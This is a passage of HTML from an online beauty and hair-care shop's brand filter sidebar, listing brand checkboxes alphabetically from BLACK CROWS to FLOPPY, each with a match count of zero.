													<input type="checkbox" id="m-206" class="af checkbox" name="filters[m][0][]" value="206" data-url="black-crows">
												<span class="name">BLACK CROWS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-470 no-matches">
			<label for="m-470" class="af-checkbox-label">
													<input type="checkbox" id="m-470" class="af checkbox" name="filters[m][0][]" value="470" data-url="blador">
												<span class="name">BLADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-204 no-matches">
			<label for="m-204" class="af-checkbox-label">
													<input type="checkbox" id="m-204" class="af checkbox" name="filters[m][0][]" value="204" data-url="blessed">
												<span class="name">BLESSED</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-447 no-matches">
			<label for="m-447" class="af-checkbox-label">
													<input type="checkbox" id="m-447" class="af checkbox" name="filters[m][0][]" value="447" data-url="blistex">
												<span class="name">BLISTEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-95 no-matches">
			<label for="m-95" class="af-checkbox-label">
													<input type="checkbox" id="m-95" class="af checkbox" name="filters[m][0][]" value="95" data-url="blondme">
												<span class="name">BLONDME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-231 no-matches">
			<label for="m-231" class="af-checkbox-label">
													<input type="checkbox" id="m-231" class="af checkbox" name="filters[m][0][]" value="231" data-url="blondme-schwarzkopf">
												<span class="name">BLONDME (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-261 no-matches">
			<label for="m-261" class="af-checkbox-label">
													<input type="checkbox" id="m-261" class="af checkbox" name="filters[m][0][]" value="261" data-url="bmt-bio-keratin">
												<span class="name">BMT BIO KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-252 no-matches">
			<label for="m-252" class="af-checkbox-label">
													<input type="checkbox" id="m-252" class="af checkbox" name="filters[m][0][]" value="252" data-url="body-drench">
												<span class="name">BODY DRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-448 no-matches">
			<label for="m-448" class="af-checkbox-label">
													<input type="checkbox" id="m-448" class="af checkbox" name="filters[m][0][]" value="448" data-url="bodycare">
												<span class="name">BODYCARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-316 no-matches">
			<label for="m-316" class="af-checkbox-label">
													<input type="checkbox" id="m-316" class="af checkbox" name="filters[m][0][]" value="316" data-url="boucleme">
												<span class="name">BOUCLEME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-449 no-matches">
			<label for="m-449" class="af-checkbox-label">
													<input type="checkbox" id="m-449" class="af checkbox" name="filters[m][0][]" value="449" data-url="bounce-curl">
												<span class="name">BOUNCE CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-455 no-matches">
			<label for="m-455" class="af-checkbox-label">
													<input type="checkbox" id="m-455" class="af checkbox" name="filters[m][0][]" value="455" data-url="brasil-cacau">
												<span class="name">BRASIL CACAU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-519 no-matches">
			<label for="m-519" class="af-checkbox-label">
													<input type="checkbox" id="m-519" class="af checkbox" name="filters[m][0][]" value="519" data-url="brazil-protein">
												<span class="name">BRAZIL PROTEIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-262 no-matches">
			<label for="m-262" class="af-checkbox-label">
													<input type="checkbox" id="m-262" class="af checkbox" name="filters[m][0][]" value="262" data-url="brevis">
												<span class="name">BREVIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-133 no-matches">
			<label for="m-133" class="af-checkbox-label">
													<input type="checkbox" id="m-133" class="af checkbox" name="filters[m][0][]" value="133" data-url="buddy">
												<span class="name">BUDDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-456 no-matches">
			<label for="m-456" class="af-checkbox-label">
													<input type="checkbox" id="m-456" class="af checkbox" name="filters[m][0][]" value="456" data-url="bump-free">
												<span class="name">BUMP FREE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-278 no-matches">
			<label for="m-278" class="af-checkbox-label">
													<input type="checkbox" id="m-278" class="af checkbox" name="filters[m][0][]" value="278" data-url="byotea">
												<span class="name">BYOTEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-317 no-matches">
			<label for="m-317" class="af-checkbox-label">
													<input type="checkbox" id="m-317" class="af checkbox" name="filters[m][0][]" value="317" data-url="cadiveu-essentials">
												<span class="name">CADIVEU ESSENTIALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-450 no-matches">
			<label for="m-450" class="af-checkbox-label">
													<input type="checkbox" id="m-450" class="af checkbox" name="filters[m][0][]" value="450" data-url="camille-rose">
												<span class="name">CAMILLE ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-457 no-matches">
			<label for="m-457" class="af-checkbox-label">
													<input type="checkbox" id="m-457" class="af checkbox" name="filters[m][0][]" value="457" data-url="cantu">
												<span class="name">CANTU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-465 no-matches">
			<label for="m-465" class="af-checkbox-label">
													<input type="checkbox" id="m-465" class="af checkbox" name="filters[m][0][]" value="465" data-url="capel-lo">
												<span class="name">CAPEL LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-297 no-matches">
			<label for="m-297" class="af-checkbox-label">
													<input type="checkbox" id="m-297" class="af checkbox" name="filters[m][0][]" value="297" data-url="capitan-cook">
												<span class="name">CAPITAN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-139 no-matches">
			<label for="m-139" class="af-checkbox-label">
													<input type="checkbox" id="m-139" class="af checkbox" name="filters[m][0][]" value="139" data-url="captain-cook">
												<span class="name">CAPTAIN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-479 no-matches">
			<label for="m-479" class="af-checkbox-label">
													<input type="checkbox" id="m-479" class="af checkbox" name="filters[m][0][]" value="479" data-url="celine">
												<span class="name">CELINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-79 no-matches">
			<label for="m-79" class="af-checkbox-label">
													<input type="checkbox" id="m-79" class="af checkbox" name="filters[m][0][]" value="79" data-url="cherry">
												<span class="name">CHERRY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-463 no-matches">
			<label for="m-463" class="af-checkbox-label">
													<input type="checkbox" id="m-463" class="af checkbox" name="filters[m][0][]" value="463" data-url="climaplex">
												<span class="name">CLIMAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-274 no-matches">
			<label for="m-274" class="af-checkbox-label">
													<input type="checkbox" id="m-274" class="af checkbox" name="filters[m][0][]" value="274" data-url="clubman">
												<span class="name">CLUBMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-486 no-matches">
			<label for="m-486" class="af-checkbox-label">
													<input type="checkbox" id="m-486" class="af checkbox" name="filters[m][0][]" value="486" data-url="cocco">
												<span class="name">COCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-143 no-matches">
			<label for="m-143" class="af-checkbox-label">
													<input type="checkbox" id="m-143" class="af checkbox" name="filters[m][0][]" value="143" data-url="coily">
												<span class="name">COILY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-172 no-matches">
			<label for="m-172" class="af-checkbox-label">
													<input type="checkbox" id="m-172" class="af checkbox" name="filters[m][0][]" value="172" data-url="colomix">
												<span class="name">COLOMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-89 no-matches">
			<label for="m-89" class="af-checkbox-label">
													<input type="checkbox" id="m-89" class="af checkbox" name="filters[m][0][]" value="89" data-url="color-touch">
												<span class="name">COLOR TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-502 no-matches">
			<label for="m-502" class="af-checkbox-label">
													<input type="checkbox" id="m-502" class="af checkbox" name="filters[m][0][]" value="502" data-url="color-wow">
												<span class="name">COLOR WOW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-187 no-matches">
			<label for="m-187" class="af-checkbox-label">
													<input type="checkbox" id="m-187" class="af checkbox" name="filters[m][0][]" value="187" data-url="color10">
												<span class="name">COLOR10</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-144 no-matches">
			<label for="m-144" class="af-checkbox-label">
													<input type="checkbox" id="m-144" class="af checkbox" name="filters[m][0][]" value="144" data-url="comair">
												<span class="name">COMAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-484 no-matches">
			<label for="m-484" class="af-checkbox-label">
													<input type="checkbox" id="m-484" class="af checkbox" name="filters[m][0][]" value="484" data-url="complexidil">
												<span class="name">COMPLEXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-466 no-matches">
			<label for="m-466" class="af-checkbox-label">
													<input type="checkbox" id="m-466" class="af checkbox" name="filters[m][0][]" value="466" data-url="cosmeticos-foraneos">
												<span class="name">COSMETICOS FORÁNEOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-464 no-matches">
			<label for="m-464" class="af-checkbox-label">
													<input type="checkbox" id="m-464" class="af checkbox" name="filters[m][0][]" value="464" data-url="cover-line">
												<span class="name">COVER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-462 no-matches">
			<label for="m-462" class="af-checkbox-label">
													<input type="checkbox" id="m-462" class="af checkbox" name="filters[m][0][]" value="462" data-url="cover-your-gray">
												<span class="name">COVER YOUR GRAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-241 no-matches">
			<label for="m-241" class="af-checkbox-label">
													<input type="checkbox" id="m-241" class="af checkbox" name="filters[m][0][]" value="241" data-url="crazy-color">
												<span class="name">CRAZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-126 no-matches">
			<label for="m-126" class="af-checkbox-label">
													<input type="checkbox" id="m-126" class="af checkbox" name="filters[m][0][]" value="126" data-url="crazzy-color">
												<span class="name">CRAZZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-461 no-matches">
			<label for="m-461" class="af-checkbox-label">
													<input type="checkbox" id="m-461" class="af checkbox" name="filters[m][0][]" value="461" data-url="creme-of-nature">
												<span class="name">CREME OF NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-460 no-matches">
			<label for="m-460" class="af-checkbox-label">
													<input type="checkbox" id="m-460" class="af checkbox" name="filters[m][0][]" value="460" data-url="curl-girl-nordic">
												<span class="name">CURL GIRL NORDIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-459 no-matches">
			<label for="m-459" class="af-checkbox-label">
													<input type="checkbox" id="m-459" class="af checkbox" name="filters[m][0][]" value="459" data-url="curls">
												<span class="name">CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-458 no-matches">
			<label for="m-458" class="af-checkbox-label">
													<input type="checkbox" id="m-458" class="af checkbox" name="filters[m][0][]" value="458" data-url="curly-kids">
												<span class="name">CURLY KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-443 no-matches">
			<label for="m-443" class="af-checkbox-label">
													<input type="checkbox" id="m-443" class="af checkbox" name="filters[m][0][]" value="443" data-url="curly-love">
												<span class="name">CURLY LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-454 no-matches">
			<label for="m-454" class="af-checkbox-label">
													<input type="checkbox" id="m-454" class="af checkbox" name="filters[m][0][]" value="454" data-url="dark-lovely">
												<span class="name">DARK &amp; LOVELY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-453 no-matches">
			<label for="m-453" class="af-checkbox-label">
													<input type="checkbox" id="m-453" class="af checkbox" name="filters[m][0][]" value="453" data-url="dax">
												<span class="name">DAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-504 no-matches">
			<label for="m-504" class="af-checkbox-label">
													<input type="checkbox" id="m-504" class="af checkbox" name="filters[m][0][]" value="504" data-url="dduueett">
												<span class="name">DDUUEETT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-244 no-matches">
			<label for="m-244" class="af-checkbox-label">
													<input type="checkbox" id="m-244" class="af checkbox" name="filters[m][0][]" value="244" data-url="de-noyles">
												<span class="name">DE NOYLE´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-160 no-matches">
			<label for="m-160" class="af-checkbox-label">
													<input type="checkbox" id="m-160" class="af checkbox" name="filters[m][0][]" value="160" data-url="deep-browns">
												<span class="name">DEEP BROWNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-45 no-matches">
			<label for="m-45" class="af-checkbox-label">
													<input type="checkbox" id="m-45" class="af checkbox" name="filters[m][0][]" value="45" data-url="denman">
												<span class="name">DENMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-31 no-matches">
			<label for="m-31" class="af-checkbox-label">
													<input type="checkbox" id="m-31" class="af checkbox" name="filters[m][0][]" value="31" data-url="denoyles">
												<span class="name">DENOYLES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-452 no-matches">
			<label for="m-452" class="af-checkbox-label">
													<input type="checkbox" id="m-452" class="af checkbox" name="filters[m][0][]" value="452" data-url="depil-ok">
												<span class="name">DEPIL-OK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-451 no-matches">
			<label for="m-451" class="af-checkbox-label">
													<input type="checkbox" id="m-451" class="af checkbox" name="filters[m][0][]" value="451" data-url="depilflax">
												<span class="name">DEPILFLAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-508 no-matches">
			<label for="m-508" class="af-checkbox-label">
													<input type="checkbox" id="m-508" class="af checkbox" name="filters[m][0][]" value="508" data-url="depilsoft">
												<span class="name">DEPILSOFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-123 no-matches">
			<label for="m-123" class="af-checkbox-label">
													<input type="checkbox" id="m-123" class="af checkbox" name="filters[m][0][]" value="123" data-url="derby">
												<span class="name">DERBY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-494 no-matches">
			<label for="m-494" class="af-checkbox-label">
													<input type="checkbox" id="m-494" class="af checkbox" name="filters[m][0][]" value="494" data-url="derby-premium">
												<span class="name">DERBY PREMIUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-442 no-matches">
			<label for="m-442" class="af-checkbox-label">
													<input type="checkbox" id="m-442" class="af checkbox" name="filters[m][0][]" value="442" data-url="desing-look">
												<span class="name">DESING LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-441 no-matches">
			<label for="m-441" class="af-checkbox-label">
													<input type="checkbox" id="m-441" class="af checkbox" name="filters[m][0][]" value="441" data-url="deva-curl">
												<span class="name">DEVA CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-487 no-matches">
			<label for="m-487" class="af-checkbox-label">
													<input type="checkbox" id="m-487" class="af checkbox" name="filters[m][0][]" value="487" data-url="devourer">
												<span class="name">DEVOURER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-82 no-matches">
			<label for="m-82" class="af-checkbox-label">
													<input type="checkbox" id="m-82" class="af checkbox" name="filters[m][0][]" value="82" data-url="dia-light">
												<span class="name">DIA LIGHT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-91 no-matches">
			<label for="m-91" class="af-checkbox-label">
													<input type="checkbox" id="m-91" class="af checkbox" name="filters[m][0][]" value="91" data-url="dia-richesse">
												<span class="name">DIA RICHESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-208 no-matches">
			<label for="m-208" class="af-checkbox-label">
													<input type="checkbox" id="m-208" class="af checkbox" name="filters[m][0][]" value="208" data-url="diapason">
												<span class="name">DIAPASON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-99 no-matches">
			<label for="m-99" class="af-checkbox-label">
													<input type="checkbox" id="m-99" class="af checkbox" name="filters[m][0][]" value="99" data-url="dickson">
												<span class="name">DICKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-378 no-matches">
			<label for="m-378" class="af-checkbox-label">
													<input type="checkbox" id="m-378" class="af checkbox" name="filters[m][0][]" value="378" data-url="dippity-do">
												<span class="name">DIPPITY DO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-97 no-matches">
			<label for="m-97" class="af-checkbox-label">
													<input type="checkbox" id="m-97" class="af checkbox" name="filters[m][0][]" value="97" data-url="directions">
												<span class="name">DIRECTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-515 no-matches">
			<label for="m-515" class="af-checkbox-label">
													<input type="checkbox" id="m-515" class="af checkbox" name="filters[m][0][]" value="515" data-url="disicide">
												<span class="name">DISICIDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-25 no-matches">
			<label for="m-25" class="af-checkbox-label">
													<input type="checkbox" id="m-25" class="af checkbox" name="filters[m][0][]" value="25" data-url="disna">
												<span class="name">DISNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-299 no-matches">
			<label for="m-299" class="af-checkbox-label">
													<input type="checkbox" id="m-299" class="af checkbox" name="filters[m][0][]" value="299" data-url="disprof">
												<span class="name">DISPROF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-439 no-matches">
			<label for="m-439" class="af-checkbox-label">
													<input type="checkbox" id="m-439" class="af checkbox" name="filters[m][0][]" value="439" data-url="diva">
												<span class="name">DIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-492 no-matches">
			<label for="m-492" class="af-checkbox-label">
													<input type="checkbox" id="m-492" class="af checkbox" name="filters[m][0][]" value="492" data-url="divina">
												<span class="name">DIVINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-186 no-matches">
			<label for="m-186" class="af-checkbox-label">
													<input type="checkbox" id="m-186" class="af checkbox" name="filters[m][0][]" value="186" data-url="doctor-barber">
												<span class="name">DOCTOR BARBER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-507 no-matches">
			<label for="m-507" class="af-checkbox-label">
													<input type="checkbox" id="m-507" class="af checkbox" name="filters[m][0][]" value="507" data-url="dominican">
												<span class="name">DOMINICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-321 no-matches">
			<label for="m-321" class="af-checkbox-label">
													<input type="checkbox" id="m-321" class="af checkbox" name="filters[m][0][]" value="321" data-url="dona-flora">
												<span class="name">DONA FLORA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-438 no-matches">
			<label for="m-438" class="af-checkbox-label">
													<input type="checkbox" id="m-438" class="af checkbox" name="filters[m][0][]" value="438" data-url="dona-patria">
												<span class="name">DOÑA PATRIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-27 no-matches">
			<label for="m-27" class="af-checkbox-label">
													<input type="checkbox" id="m-27" class="af checkbox" name="filters[m][0][]" value="27" data-url="dorleac">
												<span class="name">DORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-182 no-matches">
			<label for="m-182" class="af-checkbox-label">
													<input type="checkbox" id="m-182" class="af checkbox" name="filters[m][0][]" value="182" data-url="dr-jackson">
												<span class="name">DR JACKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-189 no-matches">
			<label for="m-189" class="af-checkbox-label">
													<input type="checkbox" id="m-189" class="af checkbox" name="filters[m][0][]" value="189" data-url="driza">
												<span class="name">DRIZA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-310 no-matches">
			<label for="m-310" class="af-checkbox-label">
													<input type="checkbox" id="m-310" class="af checkbox" name="filters[m][0][]" value="310" data-url="dryer">
												<span class="name">DRYER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-437 no-matches">
			<label for="m-437" class="af-checkbox-label">
													<input type="checkbox" id="m-437" class="af checkbox" name="filters[m][0][]" value="437" data-url="duribland">
												<span class="name">DURIBLAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-218 no-matches">
			<label for="m-218" class="af-checkbox-label">
													<input type="checkbox" id="m-218" class="af checkbox" name="filters[m][0][]" value="218" data-url="218-dorleac">
												<span class="name">D´ORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-268 no-matches">
			<label for="m-268" class="af-checkbox-label">
													<input type="checkbox" id="m-268" class="af checkbox" name="filters[m][0][]" value="268" data-url="easyband">
												<span class="name">EASYBAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-430 no-matches">
			<label for="m-430" class="af-checkbox-label">
													<input type="checkbox" id="m-430" class="af checkbox" name="filters[m][0][]" value="430" data-url="echosline">
												<span class="name">ECHOSLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-436 no-matches">
			<label for="m-436" class="af-checkbox-label">
													<input type="checkbox" id="m-436" class="af checkbox" name="filters[m][0][]" value="436" data-url="eco-styler">
												<span class="name">ECO STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-526 no-matches">
			<label for="m-526" class="af-checkbox-label">
													<input type="checkbox" id="m-526" class="af checkbox" name="filters[m][0][]" value="526" data-url="ecolchi">
												<span class="name">ECOLCHI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-435 no-matches">
			<label for="m-435" class="af-checkbox-label">
													<input type="checkbox" id="m-435" class="af checkbox" name="filters[m][0][]" value="435" data-url="eiser">
												<span class="name">EISER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-434 no-matches">
			<label for="m-434" class="af-checkbox-label">
													<input type="checkbox" id="m-434" class="af checkbox" name="filters[m][0][]" value="434" data-url="elegance">
												<span class="name">ELEGANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-433 no-matches">
			<label for="m-433" class="af-checkbox-label">
													<input type="checkbox" id="m-433" class="af checkbox" name="filters[m][0][]" value="433" data-url="elgon">
												<span class="name">ELGON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-320 no-matches">
			<label for="m-320" class="af-checkbox-label">
													<input type="checkbox" id="m-320" class="af checkbox" name="filters[m][0][]" value="320" data-url="elios">
												<span class="name">ELIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-296 no-matches">
			<label for="m-296" class="af-checkbox-label">
													<input type="checkbox" id="m-296" class="af checkbox" name="filters[m][0][]" value="296" data-url="elixir">
												<span class="name">ELIXIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-162 no-matches">
			<label for="m-162" class="af-checkbox-label">
													<input type="checkbox" id="m-162" class="af checkbox" name="filters[m][0][]" value="162" data-url="eos">
												<span class="name">EOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-432 no-matches">
			<label for="m-432" class="af-checkbox-label">
													<input type="checkbox" id="m-432" class="af checkbox" name="filters[m][0][]" value="432" data-url="eprouvage">
												<span class="name">EPROUVAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-431 no-matches">
			<label for="m-431" class="af-checkbox-label">
													<input type="checkbox" id="m-431" class="af checkbox" name="filters[m][0][]" value="431" data-url="erayba">
												<span class="name">ERAYBA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-474 no-matches">
			<label for="m-474" class="af-checkbox-label">
													<input type="checkbox" id="m-474" class="af checkbox" name="filters[m][0][]" value="474" data-url="ermila">
												<span class="name">ERMILA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-444 no-matches">
			<label for="m-444" class="af-checkbox-label">
													<input type="checkbox" id="m-444" class="af checkbox" name="filters[m][0][]" value="444" data-url="essense">
												<span class="name">ESSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-87 no-matches">
			<label for="m-87" class="af-checkbox-label">
													<input type="checkbox" id="m-87" class="af checkbox" name="filters[m][0][]" value="87" data-url="essensity">
												<span class="name">ESSENSITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-428 no-matches">
			<label for="m-428" class="af-checkbox-label">
													<input type="checkbox" id="m-428" class="af checkbox" name="filters[m][0][]" value="428" data-url="essentiel">
												<span class="name">ESSENTIEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-481 no-matches">
			<label for="m-481" class="af-checkbox-label">
													<input type="checkbox" id="m-481" class="af checkbox" name="filters[m][0][]" value="481" data-url="essie">
												<span class="name">ESSIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-237 no-matches">
			<label for="m-237" class="af-checkbox-label">
													<input type="checkbox" id="m-237" class="af checkbox" name="filters[m][0][]" value="237" data-url="eterna">
												<span class="name">ETERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-429 no-matches">
			<label for="m-429" class="af-checkbox-label">
													<input type="checkbox" id="m-429" class="af checkbox" name="filters[m][0][]" value="429" data-url="eugene-perma">
												<span class="name">EUGENE PERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-8 no-matches">
			<label for="m-8" class="af-checkbox-label">
													<input type="checkbox" id="m-8" class="af checkbox" name="filters[m][0][]" value="8" data-url="eurostil">
												<span class="name">EUROSTIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-427 no-matches">
			<label for="m-427" class="af-checkbox-label">
													<input type="checkbox" id="m-427" class="af checkbox" name="filters[m][0][]" value="427" data-url="eva">
												<span class="name">EVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-152 no-matches">
			<label for="m-152" class="af-checkbox-label">
													<input type="checkbox" id="m-152" class="af checkbox" name="filters[m][0][]" value="152" data-url="exclusive">
												<span class="name">EXCLUSIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-104 no-matches">
			<label for="m-104" class="af-checkbox-label">
													<input type="checkbox" id="m-104" class="af checkbox" name="filters[m][0][]" value="104" data-url="exi">
												<span class="name">EXI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-230 no-matches">
			<label for="m-230" class="af-checkbox-label">
													<input type="checkbox" id="m-230" class="af checkbox" name="filters[m][0][]" value="230" data-url="exitenn">
												<span class="name">EXITENN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-26 no-matches">
			<label for="m-26" class="af-checkbox-label">
													<input type="checkbox" id="m-26" class="af checkbox" name="filters[m][0][]" value="26" data-url="fama">
												<span class="name">FAMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-180 no-matches">
			<label for="m-180" class="af-checkbox-label">
													<input type="checkbox" id="m-180" class="af checkbox" name="filters[m][0][]" value="180" data-url="fanola">
												<span class="name">FANOLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-475 no-matches">
			<label for="m-475" class="af-checkbox-label">
													<input type="checkbox" id="m-475" class="af checkbox" name="filters[m][0][]" value="475" data-url="farmavita">
												<span class="name">FARMAVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-173 no-matches">
			<label for="m-173" class="af-checkbox-label">
													<input type="checkbox" id="m-173" class="af checkbox" name="filters[m][0][]" value="173" data-url="feather">
												<span class="name">FEATHER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-215 no-matches">
			<label for="m-215" class="af-checkbox-label">
													<input type="checkbox" id="m-215" class="af checkbox" name="filters[m][0][]" value="215" data-url="feather-styling-blade">
												<span class="name">FEATHER STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-78 no-matches">
			<label for="m-78" class="af-checkbox-label">
													<input type="checkbox" id="m-78" class="af checkbox" name="filters[m][0][]" value="78" data-url="ferma">
												<span class="name">FERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-129 no-matches">
			<label for="m-129" class="af-checkbox-label">
													<input type="checkbox" id="m-129" class="af checkbox" name="filters[m][0][]" value="129" data-url="ferrara">
												<span class="name">FERRARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-167 no-matches">
			<label for="m-167" class="af-checkbox-label">
													<input type="checkbox" id="m-167" class="af checkbox" name="filters[m][0][]" value="167" data-url="fhi-heat">
												<span class="name">FHI HEAT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-255 no-matches">
			<label for="m-255" class="af-checkbox-label">
													<input type="checkbox" id="m-255" class="af checkbox" name="filters[m][0][]" value="255" data-url="fhi-heat-platform">
												<span class="name">FHI HEAT PLATFORM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-370 no-matches">
			<label for="m-370" class="af-checkbox-label">
													<input type="checkbox" id="m-370" class="af checkbox" name="filters[m][0][]" value="370" data-url="filarmonica">
												<span class="name">FILARMONICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-106 no-matches">
			<label for="m-106" class="af-checkbox-label">
													<input type="checkbox" id="m-106" class="af checkbox" name="filters[m][0][]" value="106" data-url="flash-pestanas">
												<span class="name">FLASH PESTAÑAS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-266 no-matches">
			<label for="m-266" class="af-checkbox-label">
													<input type="checkbox" id="m-266" class="af checkbox" name="filters[m][0][]" value="266" data-url="flex">
												<span class="name">FLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-426 no-matches">
			<label for="m-426" class="af-checkbox-label">
													<input type="checkbox" id="m-426" class="af checkbox" name="filters[m][0][]" value="426" data-url="floid">
												<span class="name">FLOÏD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-48 no-matches">
			<label for="m-48" class="af-checkbox-label">
													<input type="checkbox" id="m-48" class="af checkbox" name="filters[m][0][]" value="48" data-url="floppy">
												<span class="name">FLOPPY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-288 no-matches">
